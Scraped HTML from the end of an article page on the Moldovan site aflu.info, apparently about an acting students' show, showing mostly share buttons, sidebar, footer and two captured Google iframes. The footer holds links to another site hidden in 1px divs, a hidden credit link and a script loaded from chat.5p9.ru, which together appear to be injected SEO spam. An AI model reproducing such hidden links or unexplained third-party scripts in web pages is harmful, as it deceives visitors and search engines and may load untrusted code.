onClick="social_share('http://www.reddit.com/submit?url=https%3A%2F%2Faflu.info%2Fvrei-sa-vezi-cum-sustin-examenele-studentii-de-la-actorie-vino-la-spectacolul-chisinau-by-night%2F&amp;title=Vrei+s%C4%83+vezi+cum+sus%C8%9Bin+examenele+studen%C8%9Bii+de+la+actorie%3F+Vino+la+spectacolul+%E2%80%9EChi%C8%99in%C4%83u+by+night%E2%80%9D');"><i class="fa fa-reddit"></i><small>reddit</small></a>		<a title="Linkedin" href="javascript:void(0);" onClick="social_share('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faflu.info%2Fvrei-sa-vezi-cum-sustin-examenele-studentii-de-la-actorie-vino-la-spectacolul-chisinau-by-night%2F&title=Vrei+s%C4%83+vezi+cum+sus%C8%9Bin+examenele+studen%C8%9Bii+de+la+actorie%3F+Vino+la+spectacolul+%E2%80%9EChi%C8%99in%C4%83u+by+night%E2%80%9D');"><i class="fa fa-linkedin"></i><small>linkedin</small></a>		<a title="Email" href="javascript:void(0);" onClick="social_share('mailto:?subject=Vrei+s%C4%83+vezi+cum+sus%C8%9Bin+examenele+studen%C8%9Bii+de+la+actorie%3F+Vino+la+spectacolul+%E2%80%9EChi%C8%99in%C4%83u+by+night%E2%80%9D&amp;body=https%3A%2F%2Faflu.info%2Fvrei-sa-vezi-cum-sustin-examenele-studentii-de-la-actorie-vino-la-spectacolul-chisinau-by-night%2F');"><i class="fa fa-envelope-o"></i><small>email</small></a>	</div>	<div class="article-like-area clearfix">
		<div class="fb-like"><iframe src="//www.facebook.com/plugins/like.php?href=https://aflu.info/vrei-sa-vezi-cum-sustin-examenele-studentii-de-la-actorie-vino-la-spectacolul-chisinau-by-night/&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=605249542856548" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe></div>		<div class="twitter-like"><div class="twitter-button"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://aflu.info/vrei-sa-vezi-cum-sustin-examenele-studentii-de-la-actorie-vino-la-spectacolul-chisinau-by-night/">Tweet</a></div></div>		<div class="google-like"><div class="google-plus-button"><div class="g-plusone" data-size="medium" data-href="https://aflu.info/vrei-sa-vezi-cum-sustin-examenele-studentii-de-la-actorie-vino-la-spectacolul-chisinau-by-night/"></div></div></div>	</div>										</footer><!-- .entry-meta -->
									</div><!-- .entry-content -->  
								</div><!-- .entry-container -->

							</article><!-- #post-51116 -->	<div class="single-pagination hidden-sm hidden-xs">
									
		<span class="nav-previous nav-image">
			<a rel="next" href="https://aflu.info/sfaturi-eficiente-care-te-vor-ajuta-sa-te-trezesti-mai-usor-dimineata-de-ce-e-sanatos-sa-fii-matinal/" title="Previous:Sfaturi eficiente care te vor ajuta să te trezești mai ușor dimineața. De ce e sănătos să fii matinal?">
				<div class="arrow"><i class="fa fa-angle-left"></i></div>
				<div class="post-title">
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2024/02/shutterstock_2075050564-scaled-150x150.jpg"></div>					<span class="post-title-span">Sfaturi eficiente care te vor ajuta să te trezești...</span>
					<span class="visible-xs visible-sm">Previous</span>
				</div>
			</a>
		</span>
		
				<span class="nav-next nav-image">
			<a rel="next" href="https://aflu.info/vrei-sa-te-cunosti-mai-bine-participa-la-psihotrainingul-organizat-de-artico/" title="Next:Vrei să te cunoști mai bine? Participă la psihotrainingul organizat de ARTICO">
				<div class="arrow"><i class="fa fa-angle-right"></i></div>
				<div class="post-title">
					<span class="post-title-span">Vrei să te cunoști mai bine? Participă la psihotrainingul...</span>
					<span class="visible-xs visible-sm">Next</span>
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2024/02/psihologie-minte-emotii-training-150x150.jpg"></div>				</div>
			</a>							
		</span>
			</div>
						</div><!-- #content .site-content --> 				<aside id="side-bar" class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
										<div id="post_sidebar_sticky" class="sticky_sidebar">
						<div id="search-8" class="widget_search single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><form action="https://aflu.info/" method="get" class="searchform" role="search">
    <fieldset>
    	<input type="text" name="s" value="" placeholder="Caută.."/>
    </fieldset>
</form></div>		<div id="lptw-fluid-images-recent-posts-4" class="lptw_recent_posts_fluid_images_widget single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">		<h3 class="widget-head clearfix"><span>Articole recente</span></h3>		<ul class="lptw-recent-posts-fluid-images-widget">
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/ti-ai-facut-planuri-pentru-saptamana-viitoare-sapte-evenimente-la-care-sa-mergi/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/473055093_909176504532126_8096697641893198560_n-1170x731.jpg" alt="Ți-ai făcut planuri pentru săptămâna viitoare? Șapte evenimente la care să mergi" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Ți-ai făcut planuri pentru săptămâna viitoare? Șapte evenimente la care să mergi</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/societatea-de-cruce-rosie-moldova-filiala-chisinau-este-in-cautare-de-voluntari-cum-poti-deveni-parte-a-echipei/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/488114450_1069164768587892_5685700637630655891_n-e1768552031194-1170x731.jpg" alt="Societatea de Cruce Roșie Moldova, filiala Chișinău, este în căutare de voluntari. Cum poți deveni parte a echipei" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Societatea de Cruce Roșie Moldova, filiala Chișinău, este în căutare de voluntari. Cum poți deveni parte a echipei</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/ai-o-idee-de-proiect-cultural-dar-nu-si-bani-pentru-implementare-castiga-pana-la-900-000-de-lei-din-bugetul-de-stat/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/main-1-1170x731.jpg" alt="Ai o idee de proiect cultural, dar nu și bani pentru implementare? Câștigă până la 900.000 de lei din bugetul de stat" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Ai o idee de proiect cultural, dar nu și bani pentru implementare? Câștigă până la 900.000 de lei din bugetul de stat</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/video-satoshi-ne-va-reprezenta-tara-la-eurovision-song-contest-2026-cu-piesa-viva-moldova/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/482944197_18446392345075075_1467409487919495760_n-1170x731.jpg" alt="(video) Satoshi ne va reprezenta țara la Eurovision Song Contest 2026 cu piesa „Viva, Moldova!”" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">(video) Satoshi ne va reprezenta țara la Eurovision Song Contest 2026 cu piesa „Viva, Moldova!”</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/cum-a-votat-juriul-si-publicul-la-etapa-nationala-a-concursului-eurovision-song-contest-2026/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/nota-2-2-1170x731.jpg" alt="Cum a votat juriul și publicul la etapa națională a concursului Eurovision Song Contest 2026" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Cum a votat juriul și publicul la etapa națională a concursului Eurovision Song Contest 2026</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
				</ul>
		</div><div id="text-3" class="widget_text single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="6850066829"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="categories-4" class="widget_categories single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><h3 class="widget-head clearfix"><span>Categorii</span></h3>		<ul>
	<li class="cat-item cat-item-120"><a href="https://aflu.info/category/beauty/" >Beauty</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://aflu.info/category/cultura/" >Cultură</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://aflu.info/category/extern/" >Extern</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aflu.info/category/fara-categorie/" >Fară categorie</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://aflu.info/category/lifestyle/" >Lifestyle</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://aflu.info/category/psihologie/" >Psihologie</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://aflu.info/category/tech/" >Tech</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://aflu.info/category/zimbim/" >Zîmbim</a>
</li>
		</ul>
</div>					</div>
				</aside> 		</section> <!-- .container -->
	</div> <!-- #primary -->
</div> <!-- #main -->    </section>
  </main>
  <footer id="footer">    
    <div class="container container-parent">
        <div class="row">
            <div class="col-md-12">
                <div id="text-4" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 widget_text"><h3 class="widget-head clearfix"><span>Descoperă</span></h3>			<div class="textwidget">Descoperă știrile într-un mod interesant, haios și ingenios! De la informații esențiale la povești amuzante, suntem sursa ta de divertisment informativ. Afla evenimente din diverse domenii: actualitate, tehnologie, lifestyle, cultura, psihologie și multe altele.

<script type="text/javascript" src="//chat.5p9.ru/php/app.php?widget-init.js"></script>
</div>
		</div><div id="bl_html-2" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 bl_html">			<div class="widget-body"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-350-2025-goda/">Lexus TX 350 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-lx-700h-2025-goda/">Lexus LX 700h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-500h-2025-goda-obzor/">Обзор Lexus TX 500h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/novyj-sportivnyj-avtomobil-lexus-potryas-nash-mir/">Новый спортивный автомобиль Lexus</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/acura-adx-2025-harakteristiki/">Acura ADX 2025: характеристики</a></div></div>
		</div>            </div>
        </div>
    </div>       <div id="footer_text">
        <style>
.d_recomand1{width:100%; overflow:hidden; display:block; text-align:center;}
.d_recomand1 a{text-decoration: none; font-size: 12px; color:#646464 !important; opacity:0.5;}
.d_recomand1 a:nth-child(1){opacity:1;}
</style>
<div class="d_recomand1">
<a href="#" target="_blank" title="Recommended">🧡</a> 
<a href="https://aflu.info/" target="_blank">aflu.info</a>
<a href="https://poezii.online/" target="_blank">poezii.online</a> 
<a href="https://acvilasport.md/" target="_blank">acvilasport</a> 
<a href="https://lifebest.ru/" target="_blank">lifebest</a> 
<a href="https://autolux.md/" target="_blank">autolux</a> 
<a href="https://pozdravlenia-ok.ru/" target="_blank">pozdravlenia-ok</a> 
<a href="https://tacika.ru/" target="_blank">tacika</a> 
<a href="https://azi.citesc.info/" target="_blank">azi.citesc.info</a>  
<a href="https://beautymania.md/" target="_blank">beautymania</a>
<a href="https://taciki.ru/" target="_blank">taciki</a>
</div>        <p style="display:none;">Powered by <a href="http://5p9.ru/">5p9</a></p>
    </div>
</footer>
<style type="text/css">
    #metric_statistic{
        display: none;
    }
</style>            
<div id="metric_statistic">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W26QSG37Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W26QSG37Y8');
</script>
</div>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=4.6.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blu = {"site_url":"https:\/\/aflu.info","ajaxurl":"https:\/\/aflu.info\/wp-admin\/admin-ajax.php","fixed_header":"true","disable_timeago":"","menuhover":"","locale":{"no_search_results":"No results match your search.","searching":"Searching...","search_results":"Search Results","see_all":"see all","loading":"Loading...","no_more_posts":"No more posts","subscribe":"Subscribe!","see_more_articles":"See more articles","no_email_provided":"No email provided","thank_you_for_subscribing":"Thank you for subscribing!","ago":"ago","from_now":" from now","seconds":"s","minute":"m","minutes":"m","hour":"h","hours":"h","day":"d","days":"d","month":" month","months":" months","year":" year","years":" years"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/theme.min.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/plugins.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfea24bdba73425eacc47b6bb7b7ea1c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faflu.info&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 116
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="TiZSDOsaMj2wakApZgl4uA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="TiZSDOsaMj2wakApZgl4uA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BBR_x3N2u04yNKa2na15Bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768794969868');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>